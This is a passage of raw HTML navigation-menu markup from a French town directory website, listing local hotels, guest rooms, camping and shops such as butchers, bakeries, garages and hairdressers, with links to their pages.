ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column 